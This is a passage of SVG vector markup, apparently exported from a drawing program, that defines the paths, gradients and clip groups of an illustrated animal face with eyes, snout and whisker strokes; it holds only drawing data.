5.013,10.764 4.644,11.934 3.819,12.841 4.049,12.81 4.283,12.777 4.517,12.745 2.572,11.308 0.59,9.46 -0.971,7.489 -1.748,6.497 -2.395,5.457 -2.888,4.435 -3.389,3.411 -3.624,2.387 -3.762,1.471 -3.868,1.732 -3.966,1.973 -4.063,2.215 -2.266,0.89 -0.609,0.226 0,0"
             style="fill:#86342f;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path560" />
        </g>
        <g
           id="g562"
           transform="translate(428.0088,560.271)">
          <path
             d="M 0,0 C 21.342,-4.969 11.579,-22.787 26.291,-30.494 L 15.545,-38.439 Z"
             style="fill:#746258;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path564" />
        </g>
      </g>
    </g>
    <g
       transform="matrix(1.6022473,0,0,-1.6022473,-626.65828,901.37256)"
       id="g566"
       style="opacity:1;stop-opacity:1">
      <g
         id="g568">
        <g
           id="g574">
          <path
             d="m 411.586,560.582 c -25.433,-7.473 -25.167,-53.437 21.237,-56.964 v 0 l 13.018,21.914 c -11.807,11.285 -0.875,35.47 -27.594,35.472 v 0 c -2.001,10e-4 -4.211,-0.135 -6.661,-0.422"
             style="fill:url(#radialGradient580-9);stroke:none"
             id="path582" />
        </g>
      </g>
    </g>
    <g
       transform="matrix(1.6022473,0,0,-1.6022473,-626.65828,901.37256)"
       id="g584"
       style="opacity:1;stop-opacity:1">
      <g
         id="g586"
         clip-path="url(#clipPath590-9)">
        <g
           id="g592">
          <g
             id="g594"
             style="display:inline" />
          <g
             id="g606">
            <g
               clip-path="url(#clipPath598-7)"
               opacity="0.5"
               id="g604">
              <g
                 transform="translate(413.1748,560.751)"
                 id="g602">
                <path
                   d="M 0,0 C 33.146,3.118 20.171,-23.274 32.666,-35.219 L 19.648,-57.132 c -2.489,0.188 -4.837,0.507 -7.065,0.927 C 25.466,-31.22 15.947,-3.018 0,0"
                   style="fill:#af777f;fill-opacity:1;fill-rule:nonzero;stroke:none"
                   id="path600" />
              </g>
            </g>
          </g>
        </g>
        <g
           style="stroke:#000000;stroke-opacity:1"
           id="g608"
           transform="translate(454.7295,530.1162)">
          <path
             d="m 0,0 c -0.944,0.84 -1.68,1.545 -2.411,2.304 -0.742,0.744 -1.472,1.539 -2.366,2.581 -0.285,0.37 -0.798,0.933 -1.604,2.31 -0.815,1.318 -1.844,3.771 -2.593,5.97 -0.388,1.104 -0.743,2.112 -1.001,2.844 -0.274,0.736 -0.446,1.195 -0.446,1.195 10e-4,0 -0.553,1.55 -1.538,3.459 -0.969,1.917 -2.629,4.046 -4.079,5.275 -1.801,1.554 -3.143,2.165 -3.798,2.536 -2.767,1.308 -4.563,1.442 -7.065,1.394 2.248,-1.139 3.694,-1.877 6.202,-3.089 0.59,-0.343 1.806,-0.903 3.398,-2.281 1.282,-1.094 2.754,-2.966 3.654,-4.729 0.91,-1.754 1.452,-3.248 1.452,-3.248 -10e-4,0 0.658,-1.765 1.418,-3.99 0.751,-2.221 1.84,-4.847 2.746,-6.302 C -7.142,4.714 -6.559,4.073 -6.236,3.665 -5.22,2.499 -4.256,1.729 -3.25,1.188 -2.254,0.63 -1.216,0.296 0,0"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-opacity:1"
             id="path610" />
        </g>
        <g
           style="stroke:#000000;stroke-opacity:1"
           id="g612"
           transform="translate(446.3643,525.686)">
          <path
             d="M 0,0 C -0.321,0.535 -0.615,1.025 -0.896,1.494 -1.14,1.988 -1.395,2.435 -1.642,2.898 -2.102,3.851 -2.62,4.802 -3.202,6.081 -3.361,6.425 -3.61,6.937 -3.857,7.607 -3.985,7.94 -4.139,8.298 -4.265,8.701 -4.383,9.05 -4.502,9.405 -4.624,9.766 c -0.12,0.408 -0.242,0.822 -0.366,1.242 -0.236,0.846 -0.467,1.72 -0.681,2.628 -0.903,3.608 -1.564,7.716 -3.287,11.768 -0.868,2.009 -2.076,3.985 -3.729,5.584 -1.64,1.61 -3.686,2.77 -5.794,3.49 -1.05,0.396 -2.132,0.603 -3.195,0.84 -1.072,0.141 -2.135,0.337 -3.185,0.367 -0.525,0.028 -1.047,0.074 -1.565,0.087 -0.515,-0.003 -1.028,-0.005 -1.536,-0.008 -1.019,0.02 -2.009,-0.076 -2.983,-0.133 -0.977,-0.041 -1.918,-0.179 -2.841,-0.28 l -0.688,-0.08 -0.34,-0.04 -0.17,-0.019 c -0.1,-0.014 -0.209,-0.015 -0.287,-0.056 -0.448,-0.167 -0.888,-0.332 -1.322,-0.494 -0.857,-0.285 -1.636,-0.686 -2.389,-1.067 -0.773,-0.346 -1.443,-0.812 -2.104,-1.225 -2.603,-1.719 -4.384,-3.606 -5.495,-4.992 -0.57,-0.683 -0.928,-1.284 -1.212,-1.662 -0.27,-0.387 -0.41,-0.595 -0.41,-0.595 0,0 -0.124,-0.218 -0.36,-0.628 -0.217,-0.419 -0.62,-0.993 -0.979,-1.806 -0.791,-1.587 -1.721,-3.986 -2.292,-7.026 -0.565,-3.036 -0.692,-6.727 0.021,-10.625 0.667,-3.904 2.342,-7.942 4.777,-11.571 2.422,-3.652 5.746,-6.765 9.357,-9.137 0.914,-0.578 1.801,-1.19 2.755,-1.656 0.941,-0.49 1.851,-1.021 2.813,-1.401 0.956,-0.388 1.863,-0.869 2.819,-1.162 0.913,-0.314 1.81,-0.622 2.686,-0.924 1.905,-0.49 3.452,-0.968 4.252,-1.072 1.463,-0.257 2.614,-0.459 3.728,-0.42 1.112,0.02 2.167,0.123 3.407,0.273 -1.182,0.455 -2.16,0.815 -3.202,1.107 -1.044,0.275 -2.121,0.638 -3.533,0.899 -0.775,0.107 -2.259,0.575 -4.094,1.045 -0.841,0.29 -1.701,0.587 -2.576,0.888 -0.92,0.28 -1.782,0.742 -2.697,1.112 -0.923,0.362 -1.785,0.869 -2.682,1.336 -0.912,0.442 -1.75,1.025 -2.618,1.573 -3.427,2.25 -6.559,5.184 -8.831,8.614 -2.285,3.406 -3.86,7.188 -4.483,10.844 -0.668,3.65 -0.55,7.102 -0.024,9.932 0.533,2.836 1.396,5.065 2.128,6.537 0.33,0.754 0.707,1.282 0.905,1.671 0.217,0.38 0.331,0.581 0.331,0.581 0,0 0.13,0.192 0.381,0.55 0.264,0.347 0.592,0.905 1.119,1.533 1.024,1.277 2.663,3.009 5.054,4.587 0.607,0.378 1.22,0.81 1.933,1.124 0.692,0.35 1.407,0.722 2.199,0.981 0.377,0.141 0.76,0.286 1.148,0.431 0.395,0.047 0.795,0.095 1.2,0.144 0.897,0.098 1.816,0.233 2.754,0.271 0.939,0.053 1.898,0.148 2.868,0.127 0.485,0.002 0.974,0.005 1.467,0.008 0.492,-0.013 0.983,-0.057 1.479,-0.084 0.998,-0.027 1.976,-0.214 2.976,-0.341 0.974,-0.222 1.971,-0.409 2.909,-0.767 1.896,-0.649 3.664,-1.66 5.085,-3.053 1.43,-1.385 2.505,-3.122 3.308,-4.975 1.595,-3.732 2.271,-7.786 3.183,-11.455 0.217,-0.921 0.455,-1.824 0.7,-2.7 0.129,-0.438 0.256,-0.869 0.382,-1.295 0.128,-0.38 0.255,-0.754 0.38,-1.123 C -5.937,7.646 -5.772,7.26 -5.635,6.906 -5.369,6.194 -5.098,5.637 -4.921,5.266 -3.582,2.542 -2.176,1.241 0,0"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-opacity:1"
             id="path614" />
        </g>
        <g
           id="g616"
           transform="translate(433.1611,520.3457)">
          <path
             d="m 0,0 c 0,0 -0.064,-0.024 -0.186,-0.071 -0.119,-0.05 -0.298,-0.113 -0.533,-0.18 -0.461,-0.151 -1.135,-0.343 -1.973,-0.468 -0.837,-0.135 -1.852,-0.159 -2.933,-0.001 -0.274,0.044 -0.566,0.133 -0.854,0.204 l -0.433,0.119 -0.353,0.148 -0.355,0.15 -0.179,0.075 -0.089,0.038 -0.085,0.039 -0.023,0.013 -0.046,0.027 -0.74,0.429 c -1.948,1.241 -3.294,3.186 -3.947,4.712 -0.35,0.762 -0.557,1.425 -0.693,1.889 -0.142,0.462 -0.191,0.733 -0.191,0.733 -0.198,0.817 -0.726,3.401 -0.234,6.752 0.235,1.667 0.708,3.52 1.576,5.332 0.874,1.775 2.163,3.65 4.234,4.601 l 0.221,0.101 0.221,-0.069 c 4.094,-1.273 7.734,-3.385 10.281,-5.138 2.552,-1.76 4.042,-3.18 3.959,-3.272 -0.083,-0.096 -1.704,1.12 -4.339,2.676 -2.625,1.549 -6.293,3.441 -10.255,4.505 l 0.441,0.032 c -1.572,-0.784 -2.687,-2.429 -3.414,-4.062 -0.731,-1.657 -1.123,-3.379 -1.296,-4.917 -0.369,-3.1 0.16,-5.411 0.332,-6.131 0,0 0.043,-0.244 0.17,-0.651 0.12,-0.409 0.302,-0.992 0.605,-1.65 0.568,-1.327 1.698,-2.933 3.288,-3.948 L -7.215,1.664 -7.177,1.642 -7.158,1.631 C -7.101,1.604 -7.23,1.665 -7.215,1.657 l 0.005,-0.002 0.012,-0.005 0.089,-0.038 0.178,-0.075 0.356,-0.149 0.352,-0.149 0.3,-0.068 c 0.201,-0.043 0.385,-0.107 0.591,-0.14 0.853,-0.119 1.675,-0.11 2.379,0.007 0.705,0.105 1.288,0.269 1.691,0.401 C -0.854,1.553 -0.63,1.66 -0.63,1.66 -0.021,1.886 1.636,2.55 3.434,3.875 3.336,3.634 3.238,3.393 3.132,3.132 2.994,4.047 2.76,5.071 2.258,6.096 1.765,7.118 1.118,8.158 0.342,9.15 c -1.562,1.971 -3.544,3.819 -5.488,5.256 0.233,0.032 0.467,0.064 0.697,0.096 -0.824,-0.907 -1.193,-2.078 -1.238,-3.177 -0.052,-1.104 0.164,-2.123 0.402,-2.952 0.5,-1.666 1.053,-2.623 0.959,-2.679 -0.072,-0.051 -0.801,0.812 -1.498,2.492 -0.335,0.84 -0.66,1.899 -0.693,3.146 -0.041,1.231 0.305,2.696 1.261,3.864 l 0.295,0.362 0.402,-0.266 C -2.417,13.883 -0.314,12.094 1.445,10.051 2.315,9.025 3.067,7.917 3.661,6.783 4.263,5.649 4.6,4.443 4.79,3.326 L 4.866,2.877 4.487,2.581 C 2.467,0.997 0.719,0.276 0,0"
             style="fill:#86342f;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path618" />
        </g>
        <g
           id="g620"
           transform="translate(471.0674,447.9165)">
          <path
             d="m 0,0 c 0.353,-7.756 14.278,-21.505 27.322,-21.152 10.22,0.275 37.724,14.454 33.844,41.6 C 58.623,38.25 47.065,38.427 40.719,54.645 34.173,71.375 24.325,85.668 0,84.963 H 0.008 C -24.318,85.668 -34.166,71.375 -40.712,54.645 -47.059,38.427 -58.617,38.25 -61.158,20.448 c -3.88,-27.146 23.623,-41.325 33.844,-41.6 C -14.271,-21.505 -0.345,-7.756 0.008,0 Z"
             style="display:inline;fill:#927c6f;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path622" />
        </g>
      </g>
    </g>
    <g
       transform="matrix(1.6022473,0,0,-1.6022473,-626.65828,901.37256)"
       id="g642"
       style="display:inline;opacity:1;stop-opacity:1">
      <g
         id="g644"
         clip-path="url(#clipPath648)"
         style="display:inline">
        <g
           id="g650"
           transform="translate(471.0674,532.8794)"
           style="display:inline">
          <path
             d="M 0,0 H 0.002 0.008 Z"
             style="fill:#4a6477;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path652" />
        </g>
        <g
           id="g654"
           transform="translate(409.9092,468.3643)"
           style="display:inline">
          <path
             d="m 0,0 c 2.541,17.802 14.1,17.979 20.446,34.197 2.83,7.227 6.277,13.999 11.239,19.305 C 26.969,43.538 25.56,40.013 28.379,32.257 27.611,25.347 8.172,17.463 7.7,2.65 7.227,-20.624 21.329,-30.746 36.84,-31.905 c 15.512,-1.161 24.783,14.982 24.318,20.624 1.78,-6.522 -1.856,-11.359 16.576,-21.33 18.434,-9.97 42.155,11.332 39.487,8.461 -8.004,-8.612 -19.742,-16.922 -28.741,-17.45 -13.024,-0.353 -26.923,13.353 -27.32,21.116 0,0.011 0.005,0.026 0.006,0.036 h -0.008 c 0,-0.01 0.002,-0.025 0.002,-0.036 C 60.767,-28.247 46.867,-41.953 33.844,-41.6 23.623,-41.325 -3.88,-27.146 0,0"
             style="display:inline;fill:#6f5f55;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path656" />
        </g>
        <g
           id="g658"
           transform="translate(471.0752,447.9165)">
          <path
             d="m 0,0 c -0.001,-0.011 -0.006,-0.025 -0.006,-0.037 0,0.012 -0.002,0.026 -0.002,0.037 z"
             style="display:inline;fill:#4a6477;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path660" />
        </g>
        <g
           id="g662"
           transform="translate(471.0752,447.9165)">
          <path
             d="m 0,0 c -0.001,-0.011 -0.006,-0.025 -0.006,-0.037 0,0.012 -0.002,0.026 -0.002,0.037 z"
             style="display:inline;fill:#334655;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path664" />
        </g>
        <g
           id="g666"
           transform="translate(471.0674,532.8794)">
          <path
             d="M 0,0 H 0.002 0.008 Z"
             style="display:inline;fill:#334655;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path668" />
        </g>
        <g
           id="g670"
           transform="translate(471.0752,447.9165)"
           style="display:inline">
          <path
             d="m 0,0 c -0.001,-0.011 -0.006,-0.025 -0.006,-0.037 0,0.012 -0.002,0.026 -0.002,0.037 z"
             style="display:inline;fill:#334655;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path672" />
        </g>
      </g>
    </g>
    <path
       d="M 127.99986,43.003476 C 89.028403,41.875494 73.251073,64.774812 62.764363,91.578808 v 0 c -10.16946,25.986852 -28.68984,26.270442 -32.76115,54.792052 v 0 c -6.21512,43.4946 37.84989,66.21447 54.22646,66.65509 v 0 c 20.829207,0.56239 43.061997,-21.3163 43.770187,-33.76576 v 0 c 0.7098,12.44946 22.94258,34.32815 43.77019,33.76576 v 0 c 16.37657,-0.44062 60.44318,-23.16049 54.22646,-66.65509 v 0 c -4.07452,-28.52161 -22.59169,-28.8052 -32.76115,-54.792052 v 0 C 182.997,65.412507 167.71156,42.965022 130.73169,42.96342 v 0 c -0.89726,0 -1.80573,0.01282 -2.73183,0.04006"
       style="display:inline;opacity:0.62;fill:url(#radialGradient1014);fill-opacity:1;stroke:none;stroke-width:1.60225;stop-opacity:1"
       id="path640" />
    <g
       transform="matrix(1.6022473,0,0,-1.6022473,-626.65828,901.37256)"
       id="g674"
       style="opacity:1;stop-opacity:1">
      <g
         id="g676"
         style="display:inline">
        <g
           id="g682">
          <path
             id="path690"
             style="display:inline;opacity:1;fill:url(#linearGradient1012);fill-opacity:1;stroke:none;stroke-width:1;stop-opacity:1"
             d="m 459.54488,471.00615 c 0,0 1.059,-8.462 2.821,-11.281 v 0 c 1.737,-2.779 8.445,-2.819 8.634,-2.819 v 0 c 0.188,0 6.897,0.039 8.633,2.819 v 0 c 1.764,2.819 2.822,11.281 2.822,11.281 v 0 z m 11.451,-14.1 h 0.008 c 0,0 -10e-4,0 -0.004,0 v 0 c -0.002,0 -0.004,0 -0.004,0" />
        </g>
      </g>
    </g>
    <g
       transform="matrix(1.6022473,0,0,-1.6022473,-626.65828,901.37256)"
       id="g692"
       style="display:inline;opacity:1;stop-opacity:1">
      <g
         id="g694"
         clip-path="url(#clipPath698-8)"
         style="display:inline">
        <g
           id="g700"
           transform="translate(454.4248,514.5034)">
          <path
             d="m 0,0 c 1.431,0.398 5.204,-3.283 4.809,-7.107 -0.355,-3.454 -5.55,-4.476 -5.55,-4.476 C -8.765,-10.938 -9.146,-0.395 0,0"
             style="fill:#1d1d1b;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path702" />
        </g>
        <g
           id="g704"
           transform="translate(454.4248,514.5034)">
          <path
             d="M 0,0 C 0.628,-0.066 1.002,-0.498 1.354,-0.859 1.701,-1.236 1.984,-1.651 2.258,-2.072 2.784,-2.925 3.304,-3.845 3.659,-5.063 3.731,-5.267 3.776,-5.542 3.839,-5.937 3.874,-6.31 3.919,-6.906 3.768,-7.464 3.64,-7.856 3.366,-8.365 2.861,-8.831 2.365,-9.299 1.678,-9.712 0.995,-10.012 c -0.659,-0.294 -1.411,-0.518 -1.775,-0.603 -0.338,0.056 -0.549,0.092 -0.549,0.092 0,0 -0.252,0.03 -0.65,0.117 -0.364,0.166 -0.946,0.257 -1.449,0.617 -1.096,0.583 -2.009,1.823 -2.242,2.837 -0.171,0.435 -0.123,0.862 -0.183,1.231 0.062,0.367 0.051,0.707 0.141,0.986 0.099,0.276 0.157,0.524 0.24,0.725 0.108,0.19 0.198,0.348 0.27,0.477 0.117,0.281 0.341,0.473 0.503,0.694 0.089,0.105 0.159,0.222 0.254,0.315 l 0.297,0.258 c 0.357,0.381 0.784,0.628 1.189,0.918 0.405,0.294 0.877,0.459 1.341,0.738 C -1.13,-0.405 -0.598,-0.23 0,0 -0.612,0.073 -1.204,0.165 -1.785,0.178 -2.352,0.115 -2.945,0.123 -3.512,-0.067 -4.081,-0.253 -4.684,-0.453 -5.24,-0.882 l -0.439,-0.304 c -0.14,-0.114 -0.26,-0.261 -0.395,-0.398 -0.255,-0.288 -0.561,-0.564 -0.75,-0.957 -0.105,-0.185 -0.234,-0.414 -0.387,-0.687 -0.123,-0.288 -0.224,-0.643 -0.354,-1.044 -0.122,-0.404 -0.135,-0.89 -0.201,-1.42 0.056,-0.531 0.027,-1.141 0.248,-1.765 0.051,-0.177 0.104,-0.364 0.16,-0.558 0.065,-0.19 0.172,-0.37 0.263,-0.564 0.097,-0.191 0.197,-0.386 0.298,-0.585 0.122,-0.185 0.267,-0.359 0.404,-0.541 0.142,-0.178 0.277,-0.365 0.429,-0.535 l 0.511,-0.45 c 0.173,-0.145 0.335,-0.303 0.514,-0.428 0.187,-0.11 0.372,-0.217 0.551,-0.323 0.701,-0.472 1.431,-0.606 1.918,-0.806 0.505,-0.113 0.819,-0.15 0.819,-0.15 0,0 0.093,-0.016 0.26,-0.043 0.084,-0.014 0.187,-0.031 0.306,-0.05 0.129,-0.004 0.353,-0.106 0.624,-0.006 0.695,0.159 1.382,0.373 2.228,0.735 0.816,0.359 1.687,0.862 2.403,1.531 0.725,0.659 1.225,1.523 1.433,2.226 0.051,0.261 0.1,0.505 0.145,0.734 0.027,0.224 0.023,0.417 0.033,0.606 0.03,0.375 -0.033,0.687 -0.049,0.961 C 5.65,-5.167 5.578,-4.797 5.485,-4.534 5.001,-2.943 4.183,-1.922 3.3,-1.144 2.847,-0.761 2.367,-0.434 1.813,-0.197 1.285,0.023 0.607,0.255 0,0"
             style="fill:#1d1d1b;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path706" />
        </g>
        <g
           id="g708"
           transform="translate(421.6738,455.7656)">
          <path
             d="M 0,0 C 0.055,0.05 0.074,0.068 0.195,0.082 0.978,0.229 2.463,0.116 2.219,-1.91 2.214,-1.947 2.173,-2.104 2.131,-2.161 l -3.685,-3.473 c -2.855,-2.748 -5.812,-5.329 -8.735,-7.966 l -8.795,-7.849 -2.097,-1.86 c 0,0 -0.904,-0.694 -2.152,-1.653 -1.237,-0.946 -2.812,-2.122 -4.161,-3.042 -4.487,-3.224 -3.339,-1.267 -1.063,1.301 -0.154,-0.096 1.256,1.385 2.706,2.892 1.447,1.517 2.953,3.019 2.953,3.019 l 1.798,1.601 8.788,7.845 c 2.91,2.627 5.872,5.215 8.676,7.918 z"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path710" />
        </g>
        <g
           id="g712"
           transform="translate(430.0068,447.3403)">
          <path
             d="M 0,0 C 0.049,0.057 0.066,0.078 0.186,0.104 0.954,0.347 2.367,0.314 2.321,-1.763 2.32,-1.8 2.297,-1.961 2.262,-2.022 1.217,-3.292 0.109,-4.486 -0.888,-5.818 -7.086,-13.852 -12.736,-22.412 -18.416,-30.929 l -1.553,-2.333 c 0,-10e-4 -2.802,-3.683 -5.01,-6.107 -3.622,-4.188 -2.932,-1.976 -1.328,1.03 -0.236,-0.274 4.038,7.078 4.038,7.077 l 4.118,6.197 c 1.603,2.373 3.17,4.765 4.805,7.122 1.618,2.365 3.239,4.73 4.925,7.058 1.638,2.355 3.399,4.645 5.148,6.94 C -2.26,-2.592 -1.087,-1.316 0,0"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path714" />
        </g>
        <g
           id="g716"
           transform="translate(437.5312,441.8447)">
          <path
             d="m 0,0 c 0.029,0.068 0.04,0.093 0.145,0.152 0.656,0.445 2.018,0.84 2.581,-1.175 0.01,-0.038 0.035,-0.2 0.019,-0.269 L 0.801,-5.867 c -1.412,-3.164 -2.592,-6.502 -3.864,-9.77 -1.261,-3.29 -2.521,-6.58 -3.778,-9.871 l -1.009,-2.623 c 0,0 -0.122,-0.262 -0.328,-0.702 -0.213,-0.438 -0.482,-1.057 -0.87,-1.753 -0.749,-1.397 -1.71,-3.143 -2.564,-4.541 -2.77,-4.797 -2.484,-2.443 -1.483,0.796 -0.099,-0.148 0.568,1.765 1.256,3.704 0.35,0.967 0.697,1.945 0.921,2.71 0.238,0.755 0.397,1.261 0.397,1.261 l 0.859,2.242 3.77,9.859 c 1.281,3.293 2.446,6.601 3.9,9.871 z"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path718" />
        </g>
        <g
           id="g720"
           transform="translate(454.7373,510.2886)">
          <path
             d="M 0,0 C 0,-0.764 0.652,-1.381 1.457,-1.381 2.26,-1.381 2.909,-0.764 2.909,0 2.909,0.765 2.26,1.384 1.457,1.384 0.652,1.384 0,0.765 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path722" />
        </g>
        <g
           id="g724"
           transform="translate(471.0713,447.9165)"
           style="display:inline">
          <path
             d="M 0,0 C -0.232,-1.242 -0.142,-2.373 0.123,-3.484 0.397,-4.599 0.878,-5.719 1.692,-7 1.914,-7.346 2.255,-7.86 2.709,-8.471 2.936,-8.777 3.19,-9.106 3.47,-9.455 l 0.315,-0.383 0.651,-0.756 c 0.442,-0.5 0.899,-0.991 1.376,-1.47 0.951,-0.961 1.968,-1.883 3.045,-2.761 2.157,-1.75 4.556,-3.334 7.201,-4.611 2.642,-1.267 5.546,-2.237 8.64,-2.567 1.531,-0.157 3.152,-0.168 4.723,0.095 1.563,0.247 3.082,0.657 4.574,1.156 5.946,2.038 11.558,5.396 16.382,9.803 4.805,4.401 8.748,10.06 10.681,16.489 1.974,6.42 1.81,13.353 0.091,19.708 -0.872,3.194 -2.305,6.257 -4.218,8.913 -1.898,2.672 -4.164,4.935 -6.271,7.178 -2.116,2.238 -4.072,4.514 -5.658,6.987 -1.614,2.473 -2.811,5.061 -3.843,7.785 -2.185,5.43 -4.744,10.522 -7.946,14.837 -3.179,4.322 -7.039,7.788 -11.101,10.088 -4.054,2.33 -8.188,3.553 -11.85,4.194 -3.676,0.646 -6.909,0.735 -9.541,0.699 -0.305,-0.003 -0.705,-0.021 -0.907,-0.011 -0.311,0.006 -0.613,0.012 -0.906,0.018 -0.586,0 -1.135,0.006 -1.645,-0.008 -1.021,-0.015 -1.888,-0.065 -2.589,-0.109 -1.403,-0.097 -2.144,-0.19 -2.144,-0.19 0,0 -0.742,-0.072 -2.135,-0.288 -1.39,-0.229 -3.439,-0.607 -5.976,-1.425 -2.529,-0.816 -5.556,-2.106 -8.665,-4.214 -3.11,-2.098 -6.246,-5.051 -8.987,-8.782 -2.76,-3.721 -5.135,-8.17 -7.2,-13.051 -0.519,-1.207 -1.016,-2.5 -1.509,-3.709 -0.51,-1.218 -1.081,-2.427 -1.734,-3.612 -1.296,-2.375 -2.914,-4.635 -4.787,-6.789 -1.863,-2.163 -3.985,-4.222 -6.015,-6.525 -2.03,-2.292 -3.904,-4.914 -5.2,-7.862 -1.313,-2.939 -2.086,-6.115 -2.503,-9.323 -0.417,-3.22 -0.427,-6.539 0.065,-9.814 0.951,-6.572 4.059,-12.81 8.441,-17.798 4.381,-5.012 9.87,-8.942 15.802,-11.657 2.98,-1.331 6.067,-2.42 9.365,-2.81 3.344,-0.322 6.584,0.319 9.567,1.381 2.983,1.079 5.716,2.608 8.19,4.377 1.237,0.884 2.407,1.837 3.513,2.84 0.552,0.501 1.086,1.018 1.602,1.547 l 0.762,0.803 0.49,0.545 c 1.318,1.488 2.252,2.842 2.692,3.537 0.814,1.281 1.295,2.401 1.569,3.516 C 0.142,-2.373 0.232,-1.242 0,0 -0.378,-1.2 -0.896,-2.061 -1.419,-2.965 -1.952,-3.864 -2.525,-4.79 -3.29,-5.968 -3.702,-6.604 -4.575,-7.866 -5.821,-9.271 l -0.464,-0.515 -0.721,-0.761 c -0.489,-0.501 -0.996,-0.992 -1.521,-1.468 -1.051,-0.952 -2.164,-1.86 -3.34,-2.7 -2.35,-1.681 -4.941,-3.125 -7.724,-4.131 -2.768,-0.994 -5.787,-1.564 -8.714,-1.278 -2.953,0.344 -5.936,1.374 -8.777,2.649 -5.685,2.6 -10.977,6.392 -15.148,11.169 -4.178,4.76 -7.095,10.636 -7.993,16.826 -0.465,3.086 -0.457,6.222 -0.06,9.284 0.398,3.069 1.132,6.059 2.352,8.789 1.205,2.74 2.931,5.166 4.89,7.38 1.954,2.221 4.093,4.297 6.022,6.536 1.94,2.228 3.655,4.62 5.017,7.121 0.687,1.248 1.287,2.52 1.822,3.795 0.528,1.295 0.986,2.492 1.504,3.698 2.025,4.789 4.332,9.099 6.976,12.664 2.627,3.575 5.593,6.36 8.523,8.338 2.932,1.989 5.784,3.206 8.183,3.98 2.405,0.777 4.36,1.139 5.689,1.358 1.333,0.206 2.046,0.276 2.046,0.276 0,0 0.71,0.088 2.06,0.182 0.676,0.042 1.511,0.09 2.497,0.104 0.493,0.002 1.023,0.005 1.591,0.008 0.283,-0.006 0.576,-0.011 0.878,-0.017 0.411,-0.01 0.641,0.007 0.985,0.01 2.549,0.035 5.669,-0.054 9.18,-0.672 3.501,-0.613 7.412,-1.776 11.231,-3.971 3.827,-2.17 7.469,-5.43 10.517,-9.57 3.066,-4.133 5.56,-9.077 7.708,-14.416 1.022,-2.706 2.32,-5.534 4.009,-8.109 1.67,-2.606 3.728,-4.994 5.87,-7.259 2.136,-2.272 4.329,-4.471 6.104,-6.977 1.791,-2.491 3.109,-5.307 3.935,-8.315 C 60.935,18.703 61.085,12.127 59.225,6.096 57.406,0.045 53.681,-5.323 49.079,-9.54 c -4.609,-4.217 -10.045,-7.464 -15.693,-9.396 -1.412,-0.472 -2.842,-0.855 -4.261,-1.08 -1.409,-0.234 -2.809,-0.223 -4.227,-0.082 -2.816,0.3 -5.523,1.195 -8.01,2.389 -2.49,1.2 -4.772,2.705 -6.823,4.37 -1.024,0.834 -1.991,1.711 -2.893,2.622 -0.452,0.454 -0.886,0.92 -1.303,1.391 L 5.256,-8.613 4.958,-8.251 C 4.695,-7.925 4.456,-7.616 4.243,-7.331 3.816,-6.761 3.498,-6.286 3.29,-5.967 2.525,-4.79 1.952,-3.864 1.419,-2.966 0.896,-2.062 0.378,-1.2 0,0"
             style="display:inline;fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-opacity:1"
             id="path726" />
        </g>
        <g
           id="g728"
           transform="translate(482.5264,471.1846)">
          <path
             d="m 0,0 c -0.94,-2.332 -1.516,-3.897 -2.182,-6.679 -0.127,-0.461 -0.286,-1.253 -0.819,-2.741 -0.133,-0.35 -0.299,-0.759 -0.51,-1.142 -0.203,-0.38 -0.423,-0.629 -0.816,-0.923 -0.761,-0.559 -1.887,-0.941 -2.939,-1.18 -1.06,-0.241 -2.072,-0.356 -2.804,-0.416 -0.735,-0.06 -1.187,-0.066 -1.187,-0.066 0,0 -0.088,-10e-4 -0.247,-0.002 -0.172,0.006 -0.422,0.015 -0.731,0.027 -0.625,0.035 -1.501,0.109 -2.458,0.27 -0.955,0.161 -2,0.414 -2.891,0.805 -0.444,0.195 -0.843,0.427 -1.153,0.679 -0.324,0.274 -0.489,0.478 -0.674,0.824 -0.449,0.855 -0.71,1.713 -0.91,2.363 -0.197,0.661 -0.322,1.16 -0.408,1.502 -0.666,2.782 -1.241,4.347 -2.181,6.679 -0.262,-2.502 -0.331,-4.222 0.334,-7.131 0.086,-0.36 0.215,-0.883 0.424,-1.594 0.221,-0.713 0.472,-1.606 1.059,-2.734 0.22,-0.442 0.666,-1.021 1.144,-1.393 0.486,-0.395 1.034,-0.702 1.593,-0.948 1.122,-0.489 2.294,-0.759 3.346,-0.936 1.054,-0.175 1.992,-0.252 2.672,-0.288 0.344,-0.012 0.62,-0.021 0.812,-0.028 0.203,0.002 0.315,0.004 0.315,0.004 0,0 0.502,0.006 1.293,0.068 0.793,0.063 1.882,0.183 3.075,0.451 1.188,0.277 2.505,0.677 3.647,1.497 0.557,0.386 1.092,1.007 1.364,1.547 0.286,0.524 0.471,0.993 0.622,1.395 0.595,1.667 0.744,2.465 0.876,2.959 C 0.331,-4.222 0.262,-2.502 0,0"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-opacity:1"
             id="path730" />
        </g>
        <g
           id="g732"
           transform="translate(487.7178,514.5034)">
          <path
             d="m 0,0 c -1.432,0.398 -5.204,-3.283 -4.81,-7.107 0.356,-3.454 5.55,-4.476 5.55,-4.476 C 8.764,-10.938 9.146,-0.395 0,0"
             style="fill:#1d1d1b;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path734" />
        </g>
        <g
           id="g736"
           transform="translate(487.7178,514.5034)">
          <path
